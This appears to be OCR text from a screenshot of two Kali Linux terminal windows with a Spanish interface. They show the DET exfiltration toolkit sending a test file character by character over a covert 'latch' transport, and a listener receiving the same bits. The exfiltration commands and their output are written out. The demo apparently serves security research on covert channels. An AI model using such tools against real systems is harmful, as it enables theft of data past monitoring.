 Aplicaciones Lugares Terminal mar 09:27 1 es
root@kali: ~/DET
Archivo Editar Ver Buscar Terminal Ayuda
root@kali:~/DET# python det.py -f ../test -p latch -c config.json
[2017-03-28.07:26:28] CTRL+C to kill DET
[2017-03-28.07:26:28] Launching thread for file ../test
[2017-03-28.07:26:28] Using latch as transport method
[2017-03-28.07:26:28] [!] Registering packet for the file
[2017-03-28.07:26:28] [latch] Sending 60 bytes with Latch
T
01010100
W
01010111
8
00111000
N
01001110
5
00110101
x
01111000
g
01100111
|
01111100
!
00100001
|
01111100
t
01110100
e
01100101
s
01110011
t
01110100
|
01111100
!
00100001
|
01111100
R
01010010
root@kali: ~/DET
Archivo Editar Ver Buscar Terminal Ayuda
root@kali:~/DET# python det.py -c config.json -L -p latch
[2017-03-28.07:26:31] CTRL+C to kill DET
[2017-03-28.07:26:31] [latch] Listening for locks
0b01010100
0b01010111
0b00111000
0b01001110
0b00110101
0b01111000
0b01100111
0b01111100
0b00100001
0b01111100
0b01110100
0b01100101
0b01110011
0b01110100
0b01111100
0b00100001
0b01111100